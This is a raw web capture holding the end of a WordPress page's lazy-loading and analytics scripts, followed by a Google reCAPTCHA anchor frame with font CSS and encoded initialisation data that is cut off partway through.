rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac078e74e2234677af9f22a1d7bcb98c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768900366 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&co=aHR0cHM6Ly9zaGtvbGFidWR1c2NoZWdvLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s6zm2ntw71ff
body_size: 49680
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-gdtZWbRoLXOM558kv7CTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-gdtZWbRoLXOM558kv7CTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-gdtZWbRoLXOM558kv7CTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rDksOUYMOvcMOaY8KwwrzDhnDDrDw5Wh8uwpXCl8K/[base64]/wp/CuATDpD7CrcOoeUNDwp4NwpZlTcKsegHCiMOOw77CpBHCp0pJw5nDjknDsyTCgRV/wrHDr8OowpwWw6kFbcKIKGrCksKqAMOhwq3DgwkQwrnDoMKBAQgMRMOhGkwNQMOmdXXDl8K3w4vDrGttDwoOw7nCqsOZw4RJwqPDnlrCowJ/w7zChTNQwrgodiUlY2/Ck8K/w6HClcKuw7IVDDHCpwV6wolhKcKxc8K1wq3CqhQFSRDCi27DiF0Jw6kKw6PDqCt1YntROsKww4pMw4FSwrIYw4DDvSDCrSjCvMKKwq/DvSg/ZsKfwpHDjxkYfMO7w47Dk8KHw6vDomjCgVNUbsOPFcKnM8Kxw4fDn8KzDxl4wrfCnMO/[base64]/Ci0RuSsODw780BirCjMKZAMKKQMOMcxsNIW7CtcOmWR89fMOaRMOkw5p+AlbDtnUrNWNZwq1mw48CccK4ecOiw5jDgCfCrXJMdC/Dji3DpMKVLcKTWTA1w7ApRy/CkXZowq0hw6TCucKuPmHCsHnDmMKzfsKkWsK5w4kfYcO6H8K0eVfDrAJgLMKIwoLCiwQLw6PDhcO4TsKrXsOfF1pmw5dPw71ow5MrCBUpQ1HChSjCmsOCHS4Gw6HCicOCwoXCtjNsw6kZwofDtCLDijMrw5/CuMOMUsORDMKdw6xcIcKPwr84wpHCicKATTQXYcOEdcKbw4HClX8Bwo8FwoLCh1nDtHlTeMKCw5IZwqUIL1bDisOQTWDDh0xLTsKJOVbDn1HCplDDiA1pFMK7EsK7wqrDtcK9wpPDlsKYcMKzw5nCjG/Duk/DsgEkwpFmw4hNwrpRAsKSw5zCjcKeK8Kewp3CqBbDhcKTdsOgwr7CgsOgw73Cn8KXw4EEwqYcw6lPcjTCsCfDsk8mfMKhacKARMKPw4PDp117wqFIPSLCuSw3w78AIi/[base64]/JcKtSBPCjMK8E3hXwpHDpMKjwrzDgmDDjntSw4ULbsK9OcOHaDkLwrLCkALDnsO4M2LDtGUTwqvDp8KCwp0GP8OSUljCkMOoGW7CqlowV8O5LsK8wo3Dn8KWPsKAMsKVMHptw6HCh8Kzwp3Cs8KuOSfDhsOaw4prA8OOw7LCscKJw7tlDC3CosKODQIRSg/[base64]/CizBuw5cqYcOCV1/CkRfCsD/Cp0hkKcKUDsKhWsOHHcO2UsOxw4MpJ11LFxfCjcOLTAnDlcKlw5/DkzPCjcOIw7BWfC/DlDbCpW12wqc0WsKhZ8OMwpNPfXUFbcOiwrdaIsKYSDHDqg/DnzEqJTA4ScKawqlSaMKbwoNlwo10w6XColtfwpBxcznDt8ODW8O8O1HDkT9FIkjDnVDCqsOJecOsGxMhYHPDscOFwozDtBrCmh4TwovCpQfCsMKWw7TDk8O+PcOfw5rDisO/[base64]/[base64]/QsKpwpV6woTDj8OswprCp8OLbDXCnVjCjsKIwqwbwofCg8KePTNUDXBGw6rChk1CIQnCjgZvwpnDj8Kgw6woBcOLw7FTwpVEwpwfYAbCtcKBwrpaecOawo0BTsK2wrtjwrPCkh07M8KIwqXDlcOLw45ywqHDuRrDu1E7Ix0SdU3Cu8KFw41IXFlEw7PDkcKFw5/Dum/CncOgfEU/[base64]/EMKcwpjCiXgBw6UewrNGC8K2wrJ2wr7Do0nCnMKwQTPCmVoNf8OBT3LCnVpjAWVtGMK7wr